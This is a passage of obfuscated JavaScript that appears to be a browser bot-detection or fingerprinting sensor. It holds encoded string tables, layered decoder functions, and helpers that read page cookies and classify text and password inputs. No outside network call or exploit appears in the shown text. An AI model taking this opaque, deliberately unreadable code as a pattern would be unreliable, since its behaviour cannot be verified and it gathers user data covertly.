C3PSUSh&:<FEtAUW0~:J_%PT\tXH6v\r_kP\bTT0\",FE9V\bZBm|{hP&A[8r\n\x40EtAUNf6\"8\\0VI~rWV#ICOymdKM*\vxTKr-,\f_\"\fF\rr,j~\x3fWJ45=\fVTBU\bj$<VE~JC^YSh\"pG9MB\\\v\fZluj*X\x40\tUS-\x3f7\r-PNT\x07*5.e/TC9IH6x{l_ EJ_QF0$<HA\"RB7$+PR\"QTH*}0QT$ED^QN*#-D_5A\b U8Id\x3f+AT$RBd9-\x40C7FJQI+>tDC$E_\\TM!3-V;QU\bF25yD\rw_YKj9-\x40C7PIfYd=<QY9\x40\b^\fm|\x3f]\r{PHLKa\tYkQU\r>-IERoJ!6W\\7PUB7\x3f5ST2kV\bRI7xp\vE\x3fIC&TBh&d\r_3S8ZBm~-Jb\"VO\\Yh)dKP MAOUh4d\\9WE\fN]\x40y)wAT MEvJ+\" \t\\k]\bZC31+\x40r9JE\tIB*3 \tFk]\bZ\x4011>\x404_RWI#%8BT%\bcAB_W(1-C^$I\n\b\t1#<Wp1AH\b==~8UA\x00ATRIh$wDS$QV\bSU!$,W_t\b]\bHKQh\x3f*FA#B\x00GR(<uQKlT\nZKPh<8V\v4\bB[8>,I]zLEFV]I!$cM#EQ~uU]la\n\tZ\"|>UDlW[U\x00F75ylGG^SB*4{C3PSUQSj#-JA~\r[\nZ\x07|XzPX\"<QD$JND096K_TOU*p-\vP&TJO-#uDC1QKUTm-$\r~\rZBddcQ\"\bB*$uQ\"\b\fTS\t5*VP1A\bZKl$wQzP\b\b\nX\v755C5HI^Y38VTvZBf57AlVC\bNId$wVE9TUF\fh$pX\r^R6>yCD8GRT6y\"WT\"QT\t% )IH~PNH]F67,HT8PUUF\fm-p\rm",".","$EHT","PI\tXD%>:\x40]","\tBe","J_%PT\tXH6","CF2","\tX","MI00HX\"fOVS69:dD\"KVH","Ej0ff\r\tf}g=P\'F!7bpn\bf\x00dp:KQ\\3j7fhdP=uIbw\'Ct\"gOC%Aah!`\x40>_Ifw(CpdOL5A$ad!\x40=uIiw\'Cr\"gOL!Aab!`\x408Ifw\'7CpnOL5A\x07iad.t\x40=uIuw\'Cp\"gOL5Aal!`\x40:_If8\x3fCpjOL5A$ad.h\x40=uIww\'Cu2gOLAa`!`\x409Ifw\'CppOL5A\x074ad!h\x40=uIlw\'Cp2gOC%Aam!`\x409uIfw\'3CpiOL5Aad!t\x40=uIuw\'Cug=SAaj!`\x40>uIfw\'/CpvOL5Aiad!l\x40=uItw\'CwgOL\vAas!`\x40:OIfw\'+CpeOL5Aad!J\x40=uIcw\'Cu2gOC9Aac!`\x40>OIfw(CpnOL5A\x07adp>B\x40=uIsw\'CrogOL5Aam!`\x408Ifw\'3CpkOL5A$ad!F\x40=uIiw\'Cr2gOC%Aat!`\x409OIfw\'+CpbOL5A\x00$ad!|\x40=uIqw\'Ct2gOCAag!`\x40>uIf8\x3fCpsOL5Aiad!F\x40=uIww\'CsgOLAai!`\x409OIfw\'CppOL5A$ad!`\x40=uIcw\'Cp\"gOLBAan!`\x408OIfw(CpoOL5A\x00ad!J\x40=uIaw\'Ctg=SAcz\x07ee+Q3Je0}AOL3vno N\x40=}0f/j!fw=y&]k4addivo\vw\'fsOg=V\x3fU!7peb(_j7fd==~\t`m~Kg(~(f;DT1eV=z;\'iadz\x07ee%\t`=US;vJ~HJ4\'Vp\x07ed7j0d;lpqg=z:tv2dp=rGXmh7pee_Ieo2dp:ni\n8ffV\x3fOg=WPfd=H=hf;:T1ee=xf;DT1`\x40=~(f;\bT1eV=z;o\v\x00ds;\\JV%:gz\x07ee.)Wdpi\tNn\t`DReKg7j0d*2Upnc2Zeff8j=k$fNOg=P\'Fff8kH=hf;Dz\x07ee.&I\b6dH0qg=z<^w\'UpnG\r7tdp!tl7j0dup qg=z=`fc:Vln!m}dp`mV=z;F\tadz\x07e`-c;^\b5bp\x40V\v7^\'=A!fU=j0edpkt7j0db/CpOg>n7^\'=c1enc\x3fe\'>MT7Ggz4f`vpeg=P9}fc\x00Vln!m=apmg=z0a7fR,H=q8","BHF031`I5AV\bRI","A^XS->>","T\nZ","LJ","=DE7","5AB","UO8S!=","b^9CJ4F6$1a:QAQR","\v\"3c","8K_9PTQ!\"-D8\x40CRB p6W8QJHd\x3f;OT5P","w|M","\x3fLC%PjZ","LTV\x07g\x3fAQI","O\bK!","\x3fJHI9B-71Q","LBVG\n^","TOS-\x3f7wP\"A","4\"6Q^5KJ","uVH(","\x40^C7","S+%:MT8\x40","VNN*#\x40_1PN","R","RwP!\"DB3","FU5{GT W+1*KW7\f]}\b=:C]\ttTVT!","4HTJR","LW","SP:QC","-I","0C+2<dp`C\b^S","\x40!$tDZ\x3f\x40","VZA+\"4sT$WOU","j~\vP","GNI2H 5","pI\tXb257Q","\'<GZ\x3fPPHE-<0QH5LG\\","\tX\"",";H\"AJVS6)","H\tVB6","\'8<FZPIZB%6QPMAZ","CV\t\t#B*4<WT$","V1\x3f-D","0\x3fIT;AH\b","2APXJ+$0J_","]\vh","05!QP$AG","40VA:E_","oHF(<\rWX1CC","\",KE\x3fIC","Cv",";G","^B*9,H","K_K","V\x00c","/","/SU!\x006L_\"dTT!\"yu]#C\vU","<N\'\"6V^0P3]N\'5yiX A,W\x40i97","Z^*3","OB*","L_\fT","SP:QC0^\x4008","%AHTx 1-D\f","K","\nu|t{\nQ\n","vRS!\"ST8P","|&MSedgG","b3\x40Ax|BX9p18vGh","8UCTo}N#8-","\\S\f58A]3WU>IP75+aP\"E","0KT9ZO",".#+C","F(<<Ab3HCRJ","3VC0",";Q^7","~U+\"y\x40I\"VGOI#p6GW#WEOH*p2\x40H%\n","^R#","T!>-","AD9CGd<KT$EJ\\kR#97r9JRRB6","B0-JC7CC)KF05*","R>AEhH4\x00+JE9GI","HI <DR9J","qH&AcIU",":u","ETB","\x40!$\x40G\x3fGC8ZF","E)*_","*VE%","H*60BD$ED^","\'<<DCMKTS","VT:AHNx1>.WP&TC","5VCOb(54\x40_\"","oEH"];};var wC=function(Xz){try{if(Xz!=null&&!N1["isNaN"](Xz)){var CF=N1["parseFloat"](Xz);if(!N1["isNaN"](CF)){return CF["toFixed"](2);}}}catch(Sd){}return -1;};var vH=function(ZK,bS){return ZK*bS;};var LO=function(Uz,nH){return Uz<<nH;};var xU=function(){Bb=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gK=function(){return Tl.apply(this,[Lx,arguments]);};var kA=function(){return AJ.apply(this,[BZ,arguments]);};var w3=function(Rb,Eb){return Rb-Eb;};var Q6=function(){return (TM.sjs_se_global_subkey?TM.sjs_se_global_subkey.push(TC):TM.sjs_se_global_subkey=[TC])&&TM.sjs_se_global_subkey;};var nt=function(gr){if(gr===undefined||gr==null){return 0;}var Hd=gr["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Hd["length"];};var T6=function Zp(z6,Et){'use strict';var V4=Zp;switch(z6){case NI:{var V6=Et[w2];EY.push(Qd);var Vz;return Vz=V6&&qh(hY()[k8(pT)](Bw,Wq),typeof N1[gJ()[rl(fG)].call(null,ZY,Nt)])&&WL(V6[v8()[nO(fG)](wT,N8,FB)],N1[gJ()[rl(fG)](ZY,Nt)])&&r8(V6,N1[gJ()[rl(fG)].apply(null,[ZY,Nt])][Kl()[AX(Hq)](Tc,Lp,cO(cO(Y8)),NK)])?v8()[nO(Nr)](X4,cO([]),pA):typeof V6,EY.pop(),Vz;}break;case AP:{var b4=Et[w2];return typeof b4;}break;case rk:{var st=Et[w2];var Gr=Et[nI];var VF=Et[G5];EY.push(Hq);st[Gr]=VF[gJ()[rl(j8)].apply(null,[qB,kC])];EY.pop();}break;case OW:{var kH=Et[w2];var sE=Et[nI];var dE=Et[G5];return kH[sE]=dE;}break;case Es:{var wS=Et[w2];var XU=Et[nI];var U6=Et[G5];EY.push(pz);try{var p3=EY.length;var US=cO({});var xz;return xz=OE(w2,[r8(typeof Fw()[Ew(qT)],Vl([],[][[]]))?Fw()[Ew(bw)].apply(null,[s4,mV]):Fw()[Ew(Ud)].apply(null,[jU,SE]),hY()[k8(qT)](gF,Lp),v8()[nO(tL)](J8,lV,F8),wS.call(XU,U6)]),EY.pop(),xz;}catch(UU){EY.splice(w3(p3,Oh),Infinity,pz);var WR;return WR=OE(w2,[Fw()[Ew(bw)](s4,mV),hY()[k8(Nr)].apply(null,[GK,Mc]),r8(typeof v8()[nO(Ql)],'undefined')?v8()[nO(tL)].call(null,J8,JO,F8):v8()[nO(nY)](jr,bl,hd),UU]),EY.pop(),WR;}EY.pop();}break;case nI:{return this;}break;case G:{var Y4=Et[w2];EY.push(q4);var z3;return z3=OE(w2,[v8()[nO(mV)].apply(null,[WJ,k4,Qh]),Y4]),EY.pop(),z3;}break;case Ek:{return this;}break;case OZ:{return this;}break;case lk:{var Q4;EY.push(YC);return Q4=r8(typeof hY()[k8(fG)],Vl('',[][[]]))?hY()[k8(pH)](RU,dc):hY()[k8(FB)].call(null,pS,fp),EY.pop(),Q4;}break;case WI:{var kE=Et[w2];EY.push(HF);var RA=N1[hT()[nm(Y8)].call(null,j8,B8,KL,JG,FB,ZF)](kE);var YR=[];for(var WE in RA)YR[v8()[nO(j8)].call(null,CH,cO(Y8),P3)](WE);YR[hT()[nm(bX)].apply(null,[nc,zq,pH,LS,Hq,En])]();var dF;return dF=function Lr(){EY.push(vz);for(;YR[gJ()[rl(Y8)](rB,LR)];){var Xn=YR[Fw()[Ew(qT)].call(null,UH,HV)]();if(sO(Xn,RA)){var vp;return Lr[gJ()[rl(j8)].apply(null,[qB,H4])]=Xn,Lr[hY()[k8(mV)](Ab,t8)]=cO(TM[Fw()[Ew(Nr)](Ll,tE)]()),EY.pop(),vp=Lr,vp;}}Lr[hY()[k8(mV)](Ab,t8)]=cO(Y8);var Mb;return EY.pop(),Mb=Lr,Mb;},EY.pop(),dF;}break;case VI:{EY.push(z8);this[hY()[k8(mV)](Ad,t8)]=cO(zc[Hq]);var mr=this[r8(typeof vX()[mg(Rw)],Vl(v8()[nO(Hq)].apply(null,[r1,UX,r3]),[][[]]))?vX()[mg(Ud)](Hp,fG,Y8,QH):vX()[mg(Ql)](zb,UC,C8,Ib)][zc[Hq]][hT()[nm(fG)](Nr,qB,Lh,T4,fG,O4)];if(WL(r8(typeof hY()[k8(GC)],Vl('',[][[]]))?hY()[k8(Nr)](SR,Mc):hY()[k8(FB)].apply(null,[q6,wp]),mr[Fw()[Ew(bw)].call(null,M6,mV)]))throw mr[v8()[nO(tL)].apply(null,[Q3,QY,F8])];var mU;return mU=this[r8(typeof gJ()[rl(cV)],'undefined')?gJ()[rl(S6)](C8,KC):gJ()[rl(Oh)](HH,Un)],EY.pop(),mU;}break;case Lx:{var qb=Et[w2];EY.push(mb);var SA;return SA=qb&&qh(r8(typeof hY()[k8(bX)],Vl([],[][[]]))?hY()[k8(pT)].call(null,sm,Wq):hY()[k8(FB)](z8,Az),typeof N1[gJ()[rl(fG)](ZY,Pg)])&&WL(qb[v8()[nO(fG)].call(null,kV,lV,FB)],N1[r8(typeof gJ()[rl(lV)],Vl('',[][[]]))?gJ()[rl(fG)](ZY,Pg):gJ()[rl(Oh)](Vp,bC)])&&r8(qb,N1[WL(typeof gJ()[rl(VB)],'undefined')?gJ()[rl(Oh)](ZF,E4):gJ()[rl(fG)](ZY,Pg)][Kl()[AX(Hq)](Tc,UX,cO([]),tG)])?r8(typeof v8()[nO(Wq)],'undefined')?v8()[nO(Nr)].apply(null,[W3,bw,pA]):v8()[nO(nY)](U4,k4,TS):typeof qb,EY.pop(),SA;}break;}};var HX=function(fU,Br){return fU>Br;};var f4=function(IH){if(IH===undefined||IH==null){return 0;}var AF=IH["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return AF["length"];};var AE=function(Kr){var Pp=['text','search','url','email','tel','number'];Kr=Kr["toLowerCase"]();if(Pp["indexOf"](Kr)!==-1)return 0;else if(Kr==='password')return 1;else return 2;};var Tl=function ER(QF,HS){var hR=ER;for(QF;QF!=A;QF){switch(QF){case U7:{QF-=mf;if(mT(Jp,Sz[Bb[Y8]])){do{hT()[Sz[Jp]]=cO(w3(Jp,Rw))?function(){kR=[];ER.call(this,xP,[Sz]);return '';}:function(){var CU=Sz[Jp];var Od=hT()[CU];return function(bt,nz,sK,Jr,jn,Bz){if(WL(arguments.length,Y8)){return Od;}var EA=AJ(BZ,[Hq,mn,sK,UX,jn,Bz]);hT()[CU]=function(){return EA;};return EA;};}();++Jp;}while(mT(Jp,Sz[Bb[Y8]]));}}break;case fs:{QF+=x9;while(HX(zC,Y8)){if(r8(m6[tr[Ql]],N1[tr[Oh]])&&Tb(m6,hb[tr[Y8]])){if(qh(hb,YE)){Ct+=ER(Ox,[PH]);}return Ct;}if(WL(m6[tr[Ql]],N1[tr[Oh]])){var Vb=Bd[hb[m6[Y8]][Y8]];var k6=ER(Z1,[m6[Oh],Vl(PH,EY[w3(EY.length,Oh)]),zC,Vb]);Ct+=k6;m6=m6[Y8];zC-=OE(VM,[k6]);}else if(WL(hb[m6][tr[Ql]],N1[tr[Oh]])){var Vb=Bd[hb[m6][Y8]];var k6=ER(Z1,[Y8,Vl(PH,EY[w3(EY.length,Oh)]),zC,Vb]);Ct+=k6;zC-=OE(VM,[k6]);}else{Ct+=ER(Ox,[PH]);PH+=hb[m6];--zC;};++m6;}}break;case Ex:{QF=A;for(var mp=Y8;mT(mp,Rd[XS[Y8]]);++mp){vX()[Rd[mp]]=cO(w3(mp,Ql))?function(){pt=[];ER.call(this,If,[Rd]);return '';}:function(){var XH=Rd[mp];var z4=vX()[XH];return function(lr,NF,vR,OF){if(WL(arguments.length,Y8)){return z4;}var J6=ER.call(null,Js,[lr,NF,PG,OF]);vX()[XH]=function(){return J6;};return J6;};}();}}break;case EN:{var Fr;QF+=dI;return EY.pop(),Fr=YK,Fr;}break;case RP:{QF=kf;while(HX(zp,Y8)){if(r8(cK[PF[Ql]],N1[PF[Oh]])&&Tb(cK,tR[PF[Y8]])){if(qh(tR,RC)){X6+=ER(Ox,[Xd]);}return X6;}if(WL(cK[PF[Ql]],N1[PF[Oh]])){var Gp=Zb[tR[cK[Y8]][Y8]];var kb=ER(J,[Vl(Xd,EY[w3(EY.length,Oh)]),zp,Gp,cK[Oh]]);X6+=kb;cK=cK[Y8];zp-=OE(Zk,[kb]);}else if(WL(tR[cK][PF[Ql]],N1[PF[Oh]])){var Gp=Zb[tR[cK][Y8]];var kb=ER.call(null,J,[Vl(Xd,EY[w3(EY.length,Oh)]),zp,Gp,Y8]);X6+=kb;zp-=OE(Zk,[kb]);}else{X6+=ER(Ox,[Xd]);Xd+=tR[cK];--zp;};++cK;}}break;case wP:{QF=fs;PH=w3(qt,EY[w3(EY.length,Oh)]);}break;case HI:{QF=V2;for(var rb=Y8;mT(rb,pR[WL(typeof gJ()[rl(Y8)],'undefined')?gJ()[rl(Oh)].call(null,KR,f6):gJ()[rl(Y8)].apply(null,[rB,Gx])]);rb=Vl(rb,Oh)){(function(){EY.push(SS);var zd=pR[rb];var Tr=mT(rb,mA);var YS=Tr?gJ()[rl(Ql)].call(null,BG,bC):v8()[nO(Y8)](Bp,xT,TX);var Gz=Tr?N1[gJ()[rl(cV)].call(null,fp,tH)]:N1[WL(typeof Kl()[AX(Y8)],Vl('',[][[]]))?Kl()[AX(Rw)].call(null,j6,CL,j8,Qh):Kl()[AX(Y8)](Eh,pU,Vm,Pt)];var Np=Vl(YS,zd);TM[Np]=function(){var Dz=Gz(TE(zd));TM[Np]=function(){return Dz;};return Dz;};EY.pop();}());}}break;case g9:{while(mT(Id,bp[tr[Y8]])){zY()[bp[Id]]=cO(w3(Id,rB))?function(){YE=[];ER.call(this,Lx,[bp]);return '';}:function(){var CC=bp[Id];var Dn=zY()[CC];return function(gS,gR,HU,IE){if(WL(arguments.length,Y8)){return Dn;}var vr=ER.call(null,Z1,[gS,gR,HU,nY]);zY()[CC]=function(){return vr;};return vr;};}();++Id;}QF-=rf;}break;case V2:{QF=A;EY.pop();}break;case Yk:{QF=RP;Xd=w3(bE,EY[w3(EY.length,Oh)]);}break;case Lx:{var bp=HS[w2];var Id=Y8;QF=g9;}break;case zs:{QF=A;return Ct;}break;case G5:{QF+=Q7;return jH;}break;case qM:{QF+=m5;var pR=HS[w2];var mA=HS[nI];var TE=ER(pN,[]);EY.push(cb);}break;case d5:{while(mT(b3,Lb.length)){var tF=xr(Lb,b3);var WS=xr(wU.Gv,OS++);jH+=ER(Ox,[wb(kF(QS(tF),WS),kF(QS(WS),tF))]);b3++;}QF=G5;}break;case m9:{while(HX(lK,Y8)){if(r8(qE[XS[Ql]],N1[XS[Oh]])&&Tb(qE,l4[XS[Y8]])){if(qh(l4,pt)){FR+=ER(Ox,[P4]);}return FR;}if(WL(qE[XS[Ql]],N1[XS[Oh]])){var tt=vC[l4[qE[Y8]][Y8]];var v6=ER(Js,[Vl(P4,EY[w3(EY.length,Oh)]),lK,tt,qE[Oh]]);FR+=v6;qE=qE[Y8];lK-=OE(w5,[v6]);}else if(WL(l4[qE][XS[Ql]],N1[XS[Oh]])){var tt=vC[l4[qE][Y8]];var v6=ER.apply(null,[Js,[Vl(P4,EY[w3(EY.length,Oh)]),lK,tt,Y8]]);FR+=v6;lK-=OE(w5,[v6]);}else{FR+=ER(Ox,[P4]);P4+=l4[qE];--lK;};++qE;}QF=js;}break;case Ox:{QF=A;var r6=HS[w2];if(hK(r6,jZ)){return N1[LE[Ql]][LE[Oh]](r6);}else{r6-=w1;return N1[LE[Ql]][LE[Oh]][LE[Y8]](null,[Vl(ZL(r6,fG),B),Vl(Zt(r6,Tf),Ov)]);}}break;case kf:{QF=A;return X6;}break;case MN:{while(Tb(FC,Y8)){var cR=Zt(w3(Vl(FC,mC),EY[w3(EY.length,Oh)]),G4.length);var DH=xr(I4,FC);var TK=xr(G4,cR);OR+=ER(Ox,[kF(QS(kF(DH,TK)),wb(DH,TK))]);FC--;}QF=RI;}break;case RI:{QF=A;return Tw(WI,[OR]);}break;case Rx:{var K3=HS[w2];var zU=HS[nI];QF=d5;var WU=HS[G5];var jH=Vl([],[]);var OS=Zt(w3(K3,EY[w3(EY.length,Oh)]),pT);var Lb=WK[WU];var b3=Y8;}break;case NI:{var Rz=HS[w2];wU=function(SH,gU,bF){return ER.apply(this,[Rx,arguments]);};return QC(Rz);}break;case Z1:{var m6=HS[w2];QF+=Pv;var qt=HS[nI];var zC=HS[G5];var hb=HS[WI];if(WL(typeof hb,tr[Rw])){hb=YE;}var Ct=Vl([],[]);}break;case J:{var bE=HS[w2];QF+=fW;var zp=HS[nI];var tR=HS[G5];var cK=HS[WI];if(WL(typeof tR,PF[Rw])){tR=RC;}var X6=Vl([],[]);}break;case js:{QF=A;return FR;}break;case HP:{var lR=HS[w2];var Z6=HS[nI];EY.push(AU);var YK=v8()[nO(Hq)](px,cO({}),r3);QF=EN;for(var YF=Y8;mT(YF,lR[gJ()[rl(Y8)].apply(null,[rB,Oz])]);YF=Vl(YF,Oh)){var qA=lR[WL(typeof v8()[nO(Ql)],Vl('',[][[]]))?v8()[nO(nY)].apply(null,[Zd,Db,n6]):v8()[nO(IT)].call(null,kN,qB,J4)](YF);var Dd=Z6[qA];YK+=Dd;}}break;case pN:{EY.push(vK);QF=A;var bz={'\x39':Fw()[Ew(Y8)](AI,VB),'\x41':v8()[nO(Ql)].call(null,YH,cO(cO(Y8)),fp),'\x4a':Kl()[AX(Ql)].call(null,nd,lS,cO(cO(Y8)),It),'\x4b':Kl()[AX(cV)].call(null,FB,z8,tL,Ax),'\x53':Kl()[AX(lS)].apply(null,[tL,GL,B8,MU]),'\x54':WL(typeof hY()[k8(lS)],Vl([],[][[]]))?hY()[k8(FB)](Ph,AS):hY()[k8(Y8)](zH,KL),'\x57':gJ()[rl(lS)](TC,sH),'\x58':r8(typeof hY()[k8(cV)],Vl('',[][[]]))?hY()[k8(Ql)](mW,Vm):hY()[k8(FB)].apply(null,[kz,Zr]),'\x64':v8()[nO(cV)].call(null,EF,lV,rB),'\x6b':v8()[nO(lS)](Ht,GC,pH),'\x77':hY()[k8(cV)](pC,MA)};var g6;return g6=function(lC){return ER(HP,[lC,bz]);},EY.pop(),g6;}break;case Js:{var DU=HS[w2];var lK=HS[nI];var l4=HS[G5];var qE=HS[WI];QF+=rP;if(WL(typeof l4,XS[Rw])){l4=pt;}var FR=Vl([],[]);P4=w3(DU,EY[w3(EY.length,Oh)]);}break;case xP:{var Sz=HS[w2];var Jp=Y8;QF=U7;}break;case If:{QF+=Cf;var Rd=HS[w2];}break;case dI:{var mC=HS[w2];var zR=HS[nI];var G4=lF[f6];var OR=Vl([],[]);var I4=lF[zR];QF=MN;var FC=w3(I4.length,Oh);}break;}}};var FS=function EH(fA,zz){var Rp=EH;for(fA;fA!=ZZ;fA){switch(fA){case rM:{return Tl(NI,[Tz]);}break;case Vf:{return gd;}break;case nP:{fA+=xW;var EE=w3(Yn.length,Oh);}break;case rN:{fA=rM;if(Tb(EE,Y8)){do{var QE=Zt(w3(Vl(EE,m4),EY[w3(EY.length,Oh)]),CE.length);var D4=xr(Yn,EE);var fR=xr(CE,QE);Tz+=Tl(Ox,[wb(kF(QS(D4),fR),kF(QS(fR),D4))]);EE--;}while(Tb(EE,Y8));}}break;case Sx:{fA+=rZ;return Dr;}break;case VM:{var m4=zz[w2];var Kt=zz[nI];fA+=wk;var JA=zz[G5];var CE=WK[lS];var Tz=Vl([],[]);var Yn=WK[JA];}break;case WI:{var RE=zz[w2];var Dr=Vl([],[]);var rn=w3(RE.length,Oh);fA=Sx;if(Tb(rn,Y8)){do{Dr+=RE[rn];rn--;}while(Tb(rn,Y8));}}break;case X1:{var g4=zz[w2];DR.dN=EH(WI,[g4]);fA+=LW;while(mT(DR.dN.length,Cl))DR.dN+=DR.dN;}break;case T9:{fA=ZZ;return fK;}break;case rk:{EY.push(ht);dU=function(zt){return EH.apply(this,[X1,arguments]);};fA+=N0;DR.call(null,B8,cO(cO(Oh)),BT,gA);EY.pop();}break;case nx:{var Ld=zz[w2];var fK=Vl([],[]);var Qp=w3(Ld.length,Oh);while(Tb(Qp,Y8)){fK+=Ld[Qp];Qp--;}fA=T9;}break;case Ox:{fA+=Z;var BH=zz[w2];gb.c7=EH(nx,[BH]);while(mT(gb.c7.length,MP))gb.c7+=gb.c7;}break;case pN:{fA=ZZ;EY.push(hA);Vt=function(HC){return EH.apply(this,[Ox,arguments]);};AJ(Lx,[Zd,kL]);EY.pop();}break;case W5:{var xb=zz[w2];var BK=Vl([],[]);for(var xS=w3(xb.length,Oh);Tb(xS,Y8);xS--){BK+=xb[xS];}return BK;}break;case KN:{var wR=zz[w2];wU.Gv=EH(W5,[wR]);while(mT(wU.Gv.length,xT))wU.Gv+=wU.Gv;fA=ZZ;}break;case Ms:{EY.push(GE);fA+=FM;QC=function(ME){return EH.apply(this,[KN,arguments]);};wU.apply(null,[PG,Cl,x8]);EY.pop();}break;case hk:{var cz=zz[w2];var gd=Vl([],[]);fA+=g1;var d6=w3(cz.length,Oh);if(Tb(d6,Y8)){do{gd+=cz[d6];d6--;}while(Tb(d6,Y8));}}break;case If:{var Qn=zz[w2];fA+=xW;FV.IM=EH(hk,[Qn]);while(mT(FV.IM.length,ls))FV.IM+=FV.IM;}break;case p0:{EY.push(Zg);ft=function(Mz){return EH.apply(this,[If,arguments]);};AJ(J1,[JH,TR]);fA+=O0;EY.pop();}break;}}};var JU=function(BE){return N1["unescape"](N1["encodeURIComponent"](BE));};var Wd=function(rE){var OA=rE[0]-rE[1];var C6=rE[2]-rE[3];var VK=rE[4]-rE[5];var BA=N1["Math"]["sqrt"](OA*OA+C6*C6+VK*VK);return N1["Math"]["floor"](BA);};var nn=function(UE){if(N1["document"]["cookie"]){try{var S3=""["concat"](UE,"=");var vE=N1["document"]["cookie"]["split"]('; ');for(var rd=0;rd<vE["length"];rd++){var hE=vE[rd];if(hE["indexOf"](S3)===0){var A3=hE["substring"](S3["length"],hE["length"]);if(A3["indexOf"]('~')!==-1||N1["decodeURIComponent"](A3)["indexOf"]('~')!==-1){return A3;}}}}catch(CA){return false;}}return false;};var AJ=function vt(lb,NH){var wF=vt;for(lb;lb!=xW;lb){switch(lb){case x7:{if(Tb(mH,Y8)){do{var gz=Zt(w3(Vl(mH,Y6),EY[w3(EY.length,Oh)]),LC.length);var qn=xr(r4,mH);var Ir=xr(LC,gz);KS+=Tl(Ox,[kF(QS(kF(qn,Ir)),wb(qn,Ir))]);mH--;}while(Tb(mH,Y8));}lb+=f0;}break;case W7:{lb=xW;return vt(R1,[l6]);}break;case N5:{lb+=VI;if(mT(dd,jS.length)){do{v8()[jS[dd]]=cO(w3(dd,nY))?function(){return OE.apply(this,[k7,arguments]);}:function(){var Yp=jS[dd];return function(Sb,t4,St){var KH=wU.apply(null,[Sb,CL,St]);v8()[Yp]=function(){return KH;};return KH;};}();++dd;}while(mT(dd,jS.length));}}break;case PN:{lb=W7;for(var cn=w3(sn.length,Oh);Tb(cn,Y8);cn--){var MR=Zt(w3(Vl(cn,ZH),EY[w3(EY.length,Oh)]),kS.length);var qH=xr(sn,cn);var Zn=xr(kS,MR);l6+=Tl(Ox,[kF(QS(kF(qH,Zn)),wb(qH,Zn))]);}}break;case Av:{var jd=NH[w2];FV=function(cS,BU){return Tw.apply(this,[gW,arguments]);};return ft(jd);}break;case Nk:{lb=xW;YE=[Oh,cG(Ql),bX,cG(j8),Oh,cG(Ud),cG(Rw),cG(nY),cG(FB),mV,cG(Ql),Rw,cG(Oh),cG(Oh),cG(nY),nY,FB,vY,cG(bX),DG,cG(Db),lt,cG(dP),cG(lS),Ud,cG(bX),cG(gm),cG(Lm),DG,cG(Oh),Oh,VB,IT,cG(k4),Oh,cG(mV),HV,lS,cG(bX),cG(Rw),wq,Hq,cG(Hq),[Hq],cG(gm),zq,cG(nY),Y8,cG(s6),TC,cG(Oh),cG(rB),Oh,cG(j8),Oh,cG(DG),pT,bX,cG(IT),fG,cV,Oh,cG(Oh),[Y8],Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Hq,[Y8],Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,cG(lt),Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,cG(dP),cV,dP,s6,Rw,cG(Hq),cG(pT),pT,cG(cV),Rw,Oh,wq,Rw,rB,cG(pT),FB,Rw,Y8,Rw,bX,cG(Rw),Rw,Rw,cG(gm),sF,j8,cV,cG(bX),nY,cG(wq),Oh,fG,cG(Hq),cG(Oh),cG(bw),[lS],cG(wq),lt,cG(nc),cG(Rw),nY,cG(Ql),j8,cG(El),GL,bw,cG(Oh),cG(lS),cG(nY),Rw,Rw,Y8,Oh,cG(Oh),cG(cV),Ql,Rw,j8,cG(M8),RT,cG(Oh),cG(dP),nc,cG(lS),cG(IT),cG(lS),cG(TX),cG(Oh),LS,cG(fG),cG(Rw),cG(nY),cG(dP),sF,cG(fG),Rw,FB,cG(wq),cG(M8),mh,Y8,cG(fp),Vm,IT,cG(wq),cG(IT),Lm,Vm,cG(lS),lS,cG(pT),j8,cG(GC),nY,cG(j8),JO,cG(cV),rB,cG(JO),Kb,fp,cG(SG),lS,lS,cG(dP),wq,Ql,cG(GC),pT,j8,cG(cV),cG(j8),Ql,Ql,[Hq],cG(S6),fp,pT,cG(cV),cG(Ql),cG(dP),wq,cG(mh),pU,cG(Ql),nY,FB,wq,cG(j8),SG,cG(wq),SG,cG(wq),cG(Ql),cG(FB),pT,cG(lS),Rw,cG(GC),SG,wq,[Oh],cG(pT),FB,cG(N8),pT,bX,cG(IT),cG(nc),cG(Rw),lS,lS,cG(LS),bw,cG(wq),IT,cG(lS),cG(Ql),fp,cG(hU),pH,[lS],cG(fp),cG(IT),rB,cG(pT),cG(Kb),Lm,bw,Oh,Hq,IT,cG(pT),cG(wq),SG,cV,cG(IT),dP,Oh,cG(pT),bX,Rw,cG(nc),cG(Rw),cG(TC),lS,fG,rB,nY,cG(fG),j8,Rw,IT,lS,cG(j8),wq,[Oh],Oh,cG(Ql),cG(nY),lS,cG(Hq),Ql,cG(Rw),pT,cG(Oh),cG(Rw),cG(FB),bw,cG(cV),cG(lS),cG(Rw),FB,cG(Hq),cG(fG),Oh,cG(pT),Ql,IT,cG(RT),N8,nY,Ql,cG(Rw),Ql,cV,Rw,cG(rB),nc,Y8,Ud,cG(fp),SG,cG(fp),cG(pT),fp,cG(j8),cG(Ql),rB,nY,fG,Y8,sF,nc,FB,cG(j8),cG(j8),cG(Lm),tL,cG(rB),wq,cG(fp),pT,cG(lS),Rw,Db,cG(lS),cG(rB),cG(Nr),cG(Rw),Vm,cG(TX),DG,cG(Wq),lV,nY,Ql,cG(bX),lS,cG(fG),Oh,pT,cG(Nr),DG,Y8,wq,cG(j8),nc,Oh,cG(JO),fG,pT,cG(j8),nY,cG(mh),tL,cG(Hq),wq,Ql,nY,cG(Oh),cG(bX),cG(j8),cG(Rw),cG(nY),pT,cG(cV),cG(qT),s6,cG(bX),bl,cG(Ql),cG(j8),cG(TC),bw,wq,cG(wq),FB,cG(Ql),wq,bl,FB,cG(IT),lS,Y8,cG(nY),wq,cG(TC),nc,cG(lS),Ud,cG(bX),cG(Ql),rB,cG(mV),sF,cG(Ql),Oh,cG(s6),Nr,FB,cG(Ql),cG(Rw),Oh,nY,cG(s6),j8,j8,nY,cG(Ud),dP,Oh,nY,cG(lS),cG(cV),cG(Oh),lS,Ql,lS,cG(Oh),cG(S6),bl,cG(nY)